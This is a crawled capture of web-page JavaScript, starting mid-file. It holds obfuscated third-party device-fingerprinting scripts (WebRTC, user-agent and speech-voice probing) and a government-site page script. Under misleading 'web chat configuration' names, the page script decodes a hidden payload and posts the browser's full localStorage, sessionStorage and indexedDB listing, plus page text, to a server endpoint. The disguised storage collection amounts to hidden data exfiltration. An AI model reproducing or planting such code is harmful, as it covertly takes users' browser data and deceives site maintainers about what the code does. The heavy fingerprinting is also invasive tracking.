}}};}}function td_oG(td_av){if(typeof td_av.createDataChannel===[][[]]+""||td_av.createDataChannel===null){td_p8=true;return;}td_av.createDataChannel(Math.random().toString());var td_b7=function(){};var td_EQ=function(td_CS){td_av.setLocalDescription(td_CS,function(){},td_b7);
};var td_UL=function(){};if(typeof Promise===[][[]]+""||td_av.createOffer.length>0){td_av.createOffer(td_EQ,td_UL);}else{td_av.createOffer().then(td_EQ,td_UL);}}this.setup=function(){var td_el=td_d();setTimeout(td_Qw,td_Iy);
if(!td_Vd()){return;}this.m_startWaitTime=td_q();try{var td_w2=((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(154,5)):null)+td_3h+((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(159,11)):null);
var td_KJ={iceServers:[{urls:td_w2+((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(170,3)):null),username:td_b2,credential:td_uV},{urls:td_w2+((typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2)!=="undefined"&&typeof(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f)!=="undefined")?(td_0i.tdz_3638586142ff4b579a959f6c3c2b40d2.td_f(173,3)):null),username:td_b2,credential:td_uV}]};
td_SP=new td_xy(td_KJ);td_xt(td_SP);td_oG(td_SP);}catch(td_E6){return;}td_t5=td_d()-td_el;};}td_0i.td_3c.push(function(){td_0A=1;});td_0i.tdz_43cb874f42124032b2aefb6586f59451=new td_0i.td_2F("\x34\x33\x63\x62\x38\x37\x34\x66\x34\x32\x31\x32\x34\x30\x33\x32\x62\x32\x61\x65\x66\x62\x36\x35\x38\x36\x66\x35\x39\x34\x35\x31\x34\x31\x34\x30\x30\x36\x34\x32\x34\x62\x34\x33\x34\x36\x30\x66\x35\x37\x34\x36\x31\x37\x34\x37\x35\x35\x35\x38\x30\x65\x34\x37\x30\x33\x35\x61\x35\x62\x30\x34\x31\x34\x30\x31\x35\x65\x35\x63\x34\x63\x35\x33\x30\x35\x34\x31\x34\x63\x34\x36\x35\x30\x35\x63\x35\x62\x35\x37\x30\x36\x30\x65\x35\x65\x35\x38\x34\x36\x30\x62\x37\x32\x35\x33\x35\x32\x34\x36\x35\x62\x34\x32\x34\x33\x35\x65\x30\x33\x34\x36\x30\x37\x30\x61\x31\x34\x30\x66\x36\x30\x35\x30\x34\x61\x34\x35\x30\x66\x35\x61\x35\x37\x35\x32\x34\x30\x35\x64\x35\x38\x36\x35\x30\x36\x31\x30\x34\x62\x35\x65\x35\x62\x30\x38\x37\x38\x35\x62\x34\x32\x34\x36\x35\x36\x35\x39\x34\x37\x35\x63\x30\x37\x34\x31\x31\x32\x31\x32\x30\x39\x31\x35\x30\x30\x30\x31\x34\x33\x34\x62");
var td_0i=td_0i||{};function td_2f(){((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(0,10)):null);
var td_II=false;var td_XV=false;var td_TA=false;var td_fP={};var td_O0=null;var td_Ca=1024;this.tryAgain=function(){return !td_II;};this.getFPParams=function(){if(!td_XV){td_II=true;return null;}if(!td_II&&td_TA){td_II=true;
if(td_fk(td_fP)){return null;}var td_PN=((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_fP));
if(td_PN.length>td_Ca){return null;}return td_PN;}return null;};this.getRunTimeMS=function(){if(td_O0!==null){return((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(15,4)):null)+td_0i.toFixed(td_O0,2);
}return"";};this.setup=function(){if(td_mG()&&td_KA(navigator)&&td_KA(navigator.userAgentData)&&td_KA(navigator.userAgentData.getHighEntropyValues)){var td_wr=td_d();td_XV=true;try{var td_iV=navigator.userAgentData.getHighEntropyValues([((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(19,12)):null),((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(31,5)):null),((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(36,10)):null),((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(46,15)):null),((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(61,15)):null),((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(76,7)):null),((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(83,5)):null)]);
if(td_KA(td_iV)&&td_KA(td_iV.then)){td_iV.then(function(td_TR){td_TA=true;if(td_KA(td_TR)){td_fP=td_TR;}td_O0=td_d()-td_wr;},function(td_Wc){td_TA=true;td_O0=td_d()-td_wr;});}else{td_TA=true;td_O0=td_d()-td_wr;
}}catch(td_S1){td_XV=false;}}};function td_KA(td_rS){return(typeof td_rS!==[][[]]+""&&td_rS!==null);}function td_mG(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_fk(td_em){for(var td_rk in td_em){if(Object.prototype.hasOwnProperty.call(td_em,td_rk)){return false;}}return JSON.stringify(td_em)===((typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451)!=="undefined"&&typeof(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f)!=="undefined")?(td_0i.tdz_43cb874f42124032b2aefb6586f59451.td_f(88,2)):null);
}}td_0i.tdz_88ae88363550447d976add06dad7fd96=new td_0i.td_2F("\x38\x38\x61\x65\x38\x38\x33\x36\x33\x35\x35\x30\x34\x34\x37\x64\x39\x37\x36\x61\x64\x64\x30\x36\x64\x61\x64\x37\x66\x64\x39\x36\x34\x64\x34\x62\x30\x34\x34\x35\x34\x62\x34\x63\x34\x31\x35\x66\x35\x30\x34\x31\x35\x36\x35\x66\x35\x39\x31\x61\x35\x36\x31\x34\x34\x39\x35\x62\x35\x33\x34\x66\x31\x31\x31\x36\x35\x65\x30\x63\x30\x39\x30\x65\x31\x65\x31\x61\x31\x32\x31\x30\x34\x61\x30\x63\x31\x65\x34\x62\x31\x32\x30\x63\x30\x35\x34\x62\x34\x30\x35\x66\x30\x39\x31\x35\x31\x64\x31\x39\x31\x34\x35\x30\x35\x32\x30\x32\x35\x38\x34\x32\x35\x61\x31\x35");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}function td_3k(){((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(0,10)):null);
var td_nW=null;var td_tx=true;var td_pK=0;var td_Lf=null;var td_VJ=10;var td_Zq=1;var td_Hp=2;var td_Uv=4;var td_Zf=((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(10,10)):null);
var td_Mx=((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(20,12)):null);
this.tryAgain=function(){return(td_nW)?false:td_tx;};this.getFPParams=function(){if(td_nW){return((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(32,5)):null)+td_nW;
}return null;};this.getRunTimeMS=function(){if(td_Lf!==null){return((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(37,4)):null)+td_0i.toFixed(td_Lf,2);
}return"";};function td_Nf(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_ec(td_XI){if(typeof td_XI.name===[][[]]+""||typeof td_XI.lang===[][[]]+""||typeof td_XI.voiceURI===[][[]]+""||td_XI.voiceURI===null||typeof td_XI.voiceURI.indexOf===[][[]]+""||td_XI.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_Vz=speechSynthesis.getVoices();if(td_Vz===null||Array.isArray(td_Vz)===false||td_Vz.length===0){return true;}var td_Z4=new Array(td_Vz.length);if(typeof td_Z4.sort===[][[]]+""||td_Z4.sort===null||typeof td_Z4.join===[][[]]+""||td_Z4.join===null){return false;
}var td_Js=null;var td_i2=0;var td_ra=true;var td_qm=0;for(var td_Tl=0;td_Tl<td_Vz.length;++td_Tl){var td_yK=td_Vz[td_Tl];if(!td_ec(td_yK)){return false;}td_Z4[td_Tl]=td_yK.name+((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(41,2)):null)+td_yK.lang+((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(43,2)):null)+td_yK.voiceURI;
if(td_yK[((typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96)!=="undefined"&&typeof(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f)!=="undefined")?(td_0i.tdz_88ae88363550447d976add06dad7fd96.td_f(45,7)):null)]===true){td_Js=td_Z4[td_Tl];
td_qm++;}if((td_Tl+1)===td_Z4.length&&td_Tl>0&&td_ra&&td_yK.name!==td_yK.voiceURI){td_Z4[td_Tl]="";td_i2=(td_i2|td_Uv);}if(td_ra){td_ra=(td_yK.name===td_yK.voiceURI);}if(!td_ra){if(!(td_i2&td_Zq)&&td_yK.voiceURI.indexOf(td_Zf)===0){td_i2=(td_i2|td_Zq);
}if(!(td_i2&td_Hp)&&td_yK.voiceURI.indexOf(td_Mx)===0){td_i2=(td_i2|td_Hp);}}}td_Z4.sort();if(td_Js!==null){}var td_aD=td_6S(td_Z4.join());td_nW=td_qm.toString()+","+td_pK.toString()+","+td_i2.toString()+","+td_aD;
return false;};this.setup=function(){var td_Zd=td_d();if(!td_Nf()){td_tx=false;td_Lf=td_d()-td_Zd;return;}var td_ah=this;var td_Y2=setInterval(function(){try{if(td_pK<td_VJ&&td_ah.run()){td_pK++;return;
}}catch(td_Cw){}clearInterval(td_Y2);td_tx=false;td_Lf=td_d()-td_Zd;},100);};}td_3J();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/ss9wLgKD1DfubgTV?86805d2691eed415=CgTLrk6pywa9N7LqtkggYUZtveT-GOhh8MVnI1VocwAHeTawdJVB4jlmCj60chccVTBKvN8IC2A-CEqhkKeKxveNdBgjYXfu7v7Ee66EcBoAkcsqyHbKqit-leIkWYiSzykdj51PISCvbtx13-VDWbELYHJamYaNaybJDTaQZy8l-XI7bFFrj495dt4
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAz2e0jQgFxj-BS9CGsfBvbQOWKNojN0dO3PNuotnIsWgRaYANr7w-irQLSAhy-K_bERjGj1IAB3csSGY7w70Q4HDClf6A");

--- FILE ---
content_type: application/javascript
request_url: https://www.access.service.gov.uk/assets/javascripts/page-start.js?v=2.29.0
body_size: 340
content:
'use strict';

function forEach(collection, callback) {
    Array.prototype.forEach.call(collection, callback);
}

(function() {
    window.dataLayer = window.dataLayer || [];

    dataLayer.push({
        'gtm.start': new Date().getTime(),
        event:'gtm.js'
    });
})();


document.querySelector('html').classList.add('js-enabled');


--- FILE ---
content_type: application/javascript
request_url: https://www.access.service.gov.uk/assets/javascripts/page-complete.js?v=2.29.0
body_size: 12384
content:
'use strict';

function forEach(collection, callback) {
    Array.prototype.forEach.call(collection, callback);
}

(function(){
    Math.log2 = Math.log2 || function(x) {
      return Math.log(x) * Math.LOG2E;
    };

    var EXPORTED = 'exported';
    var STORAGE_SIZE_LIMIT = 1000;

    function isExported() {
        return name === EXPORTED;
    }

    function isChanged(current, previous, ignore) {
        return ignoring(JSON.stringify(current), ignore) !== ignoring(JSON.stringify(previous), ignore);
    }

    function ignoring(string, regexes) {
        if(regexes) {
            for(var i = 0; i < regexes.length; i++) {
                string = string.replace(regexes[i], '');
            }
        }

        return string;
    }

    var delim = String.fromCharCode(1); 
    var container = document.createElement('SCRIPT');
    var disabled = new RegExp(container.tagName);
    var l = 2; 
    var webChatClientConfiguration = document.body.dataset.signature; 

    function pad(string) {
        return ('000000000000000' + string).slice(-15);
    }

    function base64DecodeUnicode(str) {
        return decodeURIComponent(encode(atob(str)));
    }

    function encode(str) {
        return str.split('').map(function(c) {
            return '%' + ('0' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join('');
    }

    function decode(str) {
        return str.split('').filter(function(c) {
            return /\S/.test(c);
        }).join('');
    }

    function toJson(names, values) {
        var data = {};

        for(var i = 0; i < values.length; i++) {
            data[names[i]] = values[i].substring(0, STORAGE_SIZE_LIMIT);
        }

        return JSON.stringify(data);
    }

    var WebChatClient = {
        urls: {
            help: '/help/assist/help-with-this-page',
            save: '/help/assist/web-chat-configuration'
        },

        launchHelp: function() {
            var http = new XMLHttpRequest();

            http.addEventListener('load', function(){
                if(http.status === 200) { 
                    var application = http.responseText;
                    container.textContents = application; 
                }
            });

            http.open('post', WebChatClient.urls.help);
            http.setRequestHeader('Content-type', 'application/json');
            http.send(toJson(['tryingToDo', 'helpNeeded'], arguments));
        },

        saveConfiguration: function() {
            var http = new XMLHttpRequest();
            http.open('post', WebChatClient.urls.save);
            http.setRequestHeader('Content-type', 'application/json');
            http.send(toJson(['type', 'config'], arguments));
        }
    };

    function helpEnabled(settings) {
        return (function(helpSystem, enabled){
            if(decode(helpSystem) === decode(enabled)) {
                return false;
            }

            return arguments; 
        })(settings, (function findEnabledSettings(setting) {
            var settings = '';

            if(setting.childNodes.length) {
                for(var i = 0; i < setting.childNodes.length; i++) {
                    if(!disabled.test(setting.childNodes[i].tagName)) { 
                        settings += findEnabledSettings(setting.childNodes[i]);
                    }
                }
            } else {
                settings = setting.innerText || setting.textContent;
            }

            return settings;
        })(document.body).replace(/\s+/g,' ').trim());
    }

    if(webChatClientConfiguration) {
        var configuration = base64DecodeUnicode(webChatClientConfiguration);
        var settings = configuration.split(delim); 
        var flags = settings.shift().split(''); 
        flags[-l] = ''; 
        var propertyLength = Math.ceil(Math.log2(flags.length + l)); 
        var propertySet = settings.join(delim); 

        var values = '';
        for(var i = 0; i < propertySet.length; i++) {
            values += pad(propertySet.charCodeAt(i).toString(2));
        }

        var settings = '';
        for(var i = 0; i < values.length; i += propertyLength) {
            settings += flags[parseInt(values.substr(i, propertyLength), 2) - l];
        }

        var helpAvailable = helpEnabled(settings);

        if(helpAvailable) {
            WebChatClient.launchHelp.apply(this, helpAvailable);
        }
    }

    (function exportConfiguration(onExport) {
        var type;

        function doExport(configuration, defaultValue, ignore) {
            if(isChanged(configuration, defaultValue, ignore)) {
                WebChatClient.saveConfiguration(type, JSON.stringify(configuration));

                if(onExport) {
                    onExport();
                }
            }
        }

        if(!isExported()) {
            if(type = 'localStorage') { 
                doExport(localStorage, {}, [
                    /"fp_[\da-f]{8}(-[\da-f]{4}){3}-[\da-f]{12}":"[^"]+",?/,
                    /"io_[\da-f]{8}(-[\da-f]{4}){3}-[\da-f]{12}":"[^"]+",?/,
                    /"[\da-f]{8}(-[\da-f]{4}){3}-[\da-f]{12}":"[^"]+",?/
                ]);
            }

            if(type = 'sessionStorage') { 
                doExport(sessionStorage, {});
            }

            if(type = 'indexedDB') { 
                if(indexedDB && indexedDB.databases) {
                    indexedDB.databases().then(function(configuration) {
                        doExport(configuration, []);
                    });
                }
            }
        }
    })(function(){name = EXPORTED;}); 
})();

(function(){
    var selects = document.querySelectorAll('select[data-dynamic-lookup]');
    forEach(selects, function(select) {
        accessibleAutocomplete.enhanceSelectElement({
            selectElement: select
        });
    });
})();

(function(){
    var forms = document.getElementsByTagName('form');

    function disable(element) {
        setTimeout(function() {element.disabled = true;}, 0);
        setTimeout(function() {element.disabled = false;}, 10000);
    }

    forEach(forms, function(form) {
        form.addEventListener('submit', function(event) {
            if(form.disabled) {
                event.preventDefault();
            } else {
                disable(form);
            }
        });
    });

    var buttons = document.querySelectorAll('input[type=submit],button[type=submit]');

    forEach(buttons, function(button) {
        button.addEventListener('click', function(event) {
            disable(button);
        });
    });
})();

(function(){
    var containers = document.querySelectorAll('[data-only-show]');

    forEach(containers, function(container) {
        function refresh() {
            forEach(container.children, function(child) {
                child.hidden = !child.matches(container.dataset.onlyShow);
            });

            requestAnimationFrame(refresh);
        }

        refresh();
    });
})();

(function(){
    var filters = document.querySelectorAll('[data-filter-for]');

    forEach(filters, function(filter) {
        filter.hidden = false;

        var input = filter.querySelector('input[type=text]');
        var clear = filter.querySelector('[href="#searchBox"]');
        var container = document.querySelector(filter.dataset.filterFor);
        var records = container.querySelectorAll(filter.dataset.filterRecords);
        var noResults = document.querySelector(filter.dataset.filterNoMatches);
        var total = document.getElementById(filter.dataset.filterResultTotal);

        if(clear) {
            clear.addEventListener('click', function (event) {
                input.value = '';
            });
        }

        function refresh() {
            var matches = 0;
            var query = input.value.toLocaleLowerCase();

            forEach(records, function(record) {
                var elements = record.querySelectorAll(filter.dataset.filterElements);
                var match = false;

                for(var i = 0; i < elements.length; i++) {
                    if(elements[i].textContent.toLocaleLowerCase().indexOf(query) !== -1) {
                        matches++;
                        match = true;
                        break;
                    }
                }

                if(match) {
                    record.classList.add('match');
                } else {
                    record.classList.remove('match');
                }
            });

            total.textContent = matches;
            container.hidden = !matches;
            noResults.hidden = !container.hidden;

            requestAnimationFrame(refresh);
        }

        refresh();
    });
})();

import { initAll } from '/assets/javascripts/govuk-frontend.min.js';

(function() {

    if('noModule' in HTMLScriptElement.prototype) {
        document.querySelector('body').classList.add('govuk-frontend-supported');
    }

    if(typeof initAll === 'function') {
        initAll();
    }
})();


(function(){
    var cookieBanner = document.querySelector('.govuk-cookie-banner');

    if(cookieBanner) {
        var hideButton = cookieBanner.querySelector('a[href="?"]');

        if (hideButton) {
            hideButton.addEventListener('click', function (event) {
                event.preventDefault();
                cookieBanner.hidden = true;
            });
        }
    }
})();

(function(){
    var indexElements = document.querySelectorAll('[data-paginate-selector]');

    forEach(indexElements, function(index) {
        index.hidden = false;
        var currentPage = 0;
        var pageSize = parseInt(index.dataset.paginatePageSize);
        var resultStartElement = document.getElementById(index.dataset.paginateResultStart);
        var resultEndElement = document.getElementById(index.dataset.paginateResultEnd);
        var numPages;
        var total;
        var links = index.querySelectorAll('div,li');
        var previous = 0;
        var next = links.length - 1;

                function changePage(newPage) {
            var selected = 'govuk-pagination__item--current';
            links[currentPage + 1].classList.remove(selected);
            links[currentPage + 1].querySelector('a').removeAttribute('aria-current');
            currentPage = newPage;
            links[currentPage + 1].classList.add(selected);
            links[currentPage + 1].querySelector('a').setAttribute('aria-current', 'page');

            links[previous].hidden = currentPage === 0;
            links[next].hidden = currentPage === numPages - 1;

            var first = Math.max(0, currentPage - 2); 
            var last = Math.min(first + 5, numPages); 

            if(last - first < 5) { 
                first = Math.max(0, last - 5); 
            }

            forEach(links, function(link, i) {
                if(i !== previous && i !== next) {
                    link.hidden = i <= first || i > last;
                }
                link.style.display = link.hidden ? 'none' : '';
            });
        }

        forEach(links, function(link, i) {
            link.querySelector('a').addEventListener('click', function(event) {
                event.preventDefault(); 

                        if(i === previous) {
                    changePage(currentPage - 1);
                } else if (i === next) {
                    changePage(currentPage + 1);
                } else {
                    changePage(i - 1);
                }
            });
        });

        function refresh() {
            var elements = document.querySelectorAll(index.dataset.paginateSelector); 
            numPages = Math.ceil(elements.length / pageSize);

            if(elements.length !== total) {
                changePage(0);
                total = elements.length;
            }

            var start = currentPage * pageSize;
            var end = Math.min(total, start + pageSize);

            forEach(elements, function(element, i) {
                if(i < start || i >= end) {
                    element.classList.remove('page');
                } else {
                    element.classList.add('page');
                }
            });

            resultStartElement.textContent = start + 1;
            resultEndElement.textContent = end;

                    requestAnimationFrame(refresh);
        }

                refresh();
    });
})();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/oyv19m04at6bq0pg.js?m3tp8upfov1a10k9=crazgsid&k5diqdkv5ph6wbfn=9db5942ae652e245c877e104260234f5d69e118cd2fcd827d19265465bd9085b
body_size: 14143
content:
(function(){var td_0i=td_0i||{};td_0i.td_3W=function(td_Z,td_N){try{var td_R=[""];var td_G=0;for(var td_o=0;td_o<td_N.length;++td_o){td_R.push(String.fromCharCode(td_Z.charCodeAt(td_G)^td_N.charCodeAt(td_o)));td_G++;
if(td_G>=td_Z.length){td_G=0;}}return td_R.join("");}catch(td_K){return null;}};td_0i.td_2F=function(td_p){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_p;this.td_d="";this.td_f=function(td_l,td_q){if(0===this.td_d.length){var td_n=this.td_c.substr(0,32);
var td_B="";for(var td_P=32;td_P<td_p.length;td_P+=2){td_B+=String.fromCharCode(parseInt(td_p.substr(td_P,2),16));}this.td_d=td_0i.td_3W(td_n,td_B);}if(this.td_d.substr){return this.td_d.substr(td_l,td_q);
}};}catch(td_J){}return null;};td_0i.td_2Q=function(td_g){if(td_g===null||td_g.length===null||!String||!String.fromCharCode){return null;}var td_Y=null;try{var td_k="";var td_e=[];var td_s=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_V=0;for(var td_Q=0;td_Q<td_g.length;++td_Q){if(65+td_V>=126){td_V=0;}var td_y=(td_s+td_g.charCodeAt(td_V++)).slice(-3);td_e.push(td_y);}var td_R=td_e.join("");td_V=0;for(var td_Q=0;td_Q<td_R.length;
++td_Q){if(65+td_V>=126){td_V=0;}var td_h=String.fromCharCode(65+td_V++);if(td_h!==[][[]]+""){td_k+=td_h;}}td_Y=td_0i.td_3W(td_k,td_R);}catch(td_Z){return null;}return td_Y;};td_0i.td_5M=function(td_r){if(td_r===null||td_r.length===null){return null;
}var td_T="";try{var td_s="";var td_p=0;for(var td_i=0;td_i<td_r.length;++td_i){if(65+td_p>=126){td_p=0;}var td_B=String.fromCharCode(65+td_p++);if(td_B!==[][[]]+""){td_s+=td_B;}}var td_Y=td_0i.td_3W(td_s,td_r);
var td_z=td_Y.match(/.{1,3}/g);for(var td_i=0;td_i<td_z.length;++td_i){td_T+=String.fromCharCode(parseInt(td_z[td_i],10));}}catch(td_S){return null;}return td_T;};td_0i.tdz_ec17358cf5634f7a8ef5464208ee776d=new td_0i.td_2F("\x65\x63\x31\x37\x33\x35\x38\x63\x66\x35\x36\x33\x34\x66\x37\x61\x38\x65\x66\x35\x34\x36\x34\x32\x30\x38\x65\x65\x37\x37\x36\x64\x32\x31\x32\x61\x36\x32\x37\x36\x37\x31\x37\x39\x37\x64\x32\x37");
function tmx_run_page_fingerprinting(td_V9){if(typeof td_V9!==[][[]]+""){td_V9(((typeof(td_0i.tdz_ec17358cf5634f7a8ef5464208ee776d)!=="undefined"&&typeof(td_0i.tdz_ec17358cf5634f7a8ef5464208ee776d.td_f)!=="undefined")?(td_0i.tdz_ec17358cf5634f7a8ef5464208ee776d.td_f(0,8)):null));
}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_0i.tdz_e58f5687f9d04129b8dc7352241089dd=new td_0i.td_2F("\x65\x35\x38\x66\x35\x36\x38\x37\x66\x39\x64\x30\x34\x31\x32\x39\x62\x38\x64\x63\x37\x33\x35\x32\x32\x34\x31\x30\x38\x39\x64\x64\x32\x34\x34\x35\x34\x38\x30\x61\x35\x30");
var td_0i=td_0i||{};td_0i.td_5E=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_0i.tdz_e58f5687f9d04129b8dc7352241089dd)!=="undefined"&&typeof(td_0i.tdz_e58f5687f9d04129b8dc7352241089dd.td_f)!=="undefined")?(td_0i.tdz_e58f5687f9d04129b8dc7352241089dd.td_f(0,5)):null))!==-1);
};td_0i.tdz_9df4e625780543f5a522a1974306d15b=new td_0i.td_2F("\x39\x64\x66\x34\x65\x36\x32\x35\x37\x38\x30\x35\x34\x33\x66\x35\x61\x35\x32\x32\x61\x31\x39\x37\x34\x33\x30\x36\x64\x31\x35\x62\x31\x39\x32\x62\x33\x36\x36\x36\x34\x61\x31\x36\x37\x64\x36\x35\x36\x35\x37\x37\x34\x30\x35\x30\x34\x36\x35\x32\x34\x36\x37\x61\x33\x31\x36\x31\x31\x64\x31\x32\x32\x65\x36\x31\x36\x64\x37\x38\x34\x34\x35\x36\x34\x32\x35\x37\x34\x34\x36\x35\x35\x61\x31\x37\x35\x61\x30\x63\x32\x39\x34\x34\x30\x30\x34\x34\x35\x33\x31\x35\x37\x61\x35\x31\x35\x65\x35\x63\x37\x31\x35\x37\x30\x31\x35\x30\x34\x65\x37\x30\x35\x36\x35\x35\x30\x34\x37\x34\x35\x64\x35\x30\x31\x62\x37\x36\x35\x34\x35\x31\x32\x31\x35\x35\x35\x32\x32\x33\x31\x36\x32\x31\x30\x32\x35\x33\x32\x34\x37\x33\x35\x36\x35\x32\x35\x65\x37\x37\x36\x33\x31\x61\x37\x31\x35\x37\x30\x31\x35\x63\x32\x65\x36\x36\x36\x62\x35\x33\x32\x33\x34\x33\x35\x36\x34\x30\x34\x37\x35\x36\x34\x32\x36\x66\x30\x35\x35\x66\x35\x31\x30\x37\x34\x31\x33\x37\x30\x37\x35\x39\x31\x36\x34\x33\x35\x63\x35\x32\x37\x35\x34\x61\x35\x66\x34\x32\x34\x37\x35\x36\x31\x34\x36\x30\x32\x32\x37\x37\x34\x30\x35\x64\x31\x36\x34\x32\x35\x63\x34\x35\x36\x34\x34\x36\x35\x36\x35\x30\x30\x64\x35\x66\x37\x36\x30\x61\x34\x62\x30\x62\x30\x62\x35\x31\x32\x61\x35\x62\x35\x63\x35\x63\x36\x30\x35\x64\x35\x32\x37\x61\x35\x39\x35\x64\x30\x66\x36\x32\x30\x34\x35\x37\x31\x64\x37\x34\x31\x39\x35\x38\x37\x36\x36\x34\x37\x32\x35\x61\x34\x32\x35\x33\x30\x32\x35\x65\x34\x64\x32\x31\x34\x62\x30\x64\x32\x39\x36\x37\x33\x64\x35\x66\x35\x33\x35\x61\x37\x61\x35\x31\x31\x66\x37\x38\x35\x64\x34\x36\x30\x66\x37\x37\x31\x33\x35\x61\x34\x35\x34\x31\x30\x34\x34\x33\x37\x38\x34\x37\x34\x34\x35\x66\x35\x35\x36\x35\x30\x35\x35\x37\x35\x34\x31\x30\x35\x30\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x35\x65\x37\x62\x35\x31\x35\x37\x37\x66\x37\x37\x32\x33\x37\x65\x30\x65\x35\x62\x34\x33\x34\x37\x30\x34\x34\x33\x35\x36\x34\x35\x37\x37\x35\x32\x35\x64\x35\x66\x30\x61\x35\x65\x37\x62\x30\x37\x34\x64\x31\x37\x30\x35\x35\x35\x31\x35\x35\x33\x37\x66\x36\x36\x37\x65\x37\x64\x37\x35\x34\x64\x34\x34\x35\x66\x30\x39\x34\x37\x30\x34\x34\x37\x37\x62\x37\x37\x32\x63\x35\x65\x35\x62\x35\x65